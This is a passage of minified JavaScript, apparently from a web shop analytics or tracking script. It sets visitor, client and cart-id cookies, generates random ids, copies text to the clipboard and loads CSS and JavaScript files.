else{i=typeof jQuery(a).text()!=='undefined'?jQuery(a).text().trim():''};if(i.length>0){return i};return i};function sa_getId(){let matches=window.location.href.match(/[#\&\?]{1}_sa=([0-9\.]+)/);sa_id=sa_getCookie('sa_id');if(matches!=null&&sa_id!=matches[1]){sa_id=matches[1];sa_setCookie('sa_id',sa_id,365);sa_setCookie('sa_cartid','',365);return sa_id};sa_id=sa_id==''||sa_id==null?0:sa_id;return sa_id};function sa_getCartId(action=''){var a=sa_getCookie('sa_cartid_current'),i=sa_getCookie('sa_cartid_last');if(jQuery.inArray(action,['client','checkout'])!=-1&&a.length>0){return a};if(jQuery.inArray(action,['checkout2','checkout3'])!=-1&&i.length>0){return i};var t=sa_getCookie('sa_cartid');if(t==''||t==null){t=sa_generateId();sa_setCookie('sa_cartid',t,7);sa_setCookie('sa_cartid_current','',2);sa_sendShopData('start')};return t};function sa_getClientId(){var e=sa_getCookie('sa_clientid');if(e==''||e==null){e=sa_generateId();sa_setCookie('sa_clientid',e,3650)};return e};function sa_generateId(){var i=16,t='abcdefghijklmnopqrstuvwxyz0123456789';res='';for(var e=0,a=t.length;e<i;++e){res+=t.charAt(Math.floor(Math.random()*a))};return res};function sa_setCookie(e,t,expiry=0){var i=new Date(),a=jQuery(location).attr('hostname');if(typeof a==='undefined'){a=window.location.hostname};var o=a.match(/[^.]+\.[^.]+$/)[0];if(jQuery.inArray(o,['tilda.ws'])!=-1){o=a};i.setTime(i.getTime()+(expiry*24*60*60*1000));document.cookie=e+'='+t+';samesite=Lax;path=/;domain='+a+(expiry>0?';expires='+i.toUTCString():'')};function sa_getCookie(e){var t=document.cookie.match('(^|;) ?'+e+'=([^;]*)(;|$)'),a=t?t[2]:'';return t?t[2]:''};function sa_copytext(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(jQuery(e)[0].innerHTML).select();document.execCommand('copy');t.remove()};function sa_copystr(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(e).select();document.execCommand('copy');t.remove()};function sa_loadCSS(e){if(sa_files_loaded.indexOf(e)!==-1){return};var t=document.createElement('link');t.type='text/css';t.rel='stylesheet';t.href=e;document.getElementsByTagName('head')[0].appendChild(t);sa_files_loaded.push(e)};function sa_loadJS(e,reload=0){if(sa_files_loaded.indexOf(e)!==-1&&!reload){return};jQuery.ajax({type:'GET',url:e,dataType:'script',cache:!0});sa_files_loaded.push(e)};function sa_confirm(e){if(typeof jQuery.alert==='undefined'){sa_loadJS('https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.2/jquery-confirm.min.js',1);return setTimeout(sa_confirm,50,e)};e()};function sa_confirm_ya(e){if(typeof jQuery.alert==='undefined'){return setTimeout(sa_confirm_ya,50,e)};if(typeof Ya==='undefined'){return setTimeout(sa_confirm_ya,50,e)};e()};var sa_waitForEl=function(e,t){timeout=typeof timeout!=='undefined'?timeout+10:20;timeout=timeout>100?100:timeout;timeoutSum=typeof timeoutSum!=='undefined'?timeoutSum+timeout:timeout;if(jQuery(e).length){t()}
else if(timeoutSum<7000){setTimeout(function(){sa_waitForEl(e,t)},timeout)}};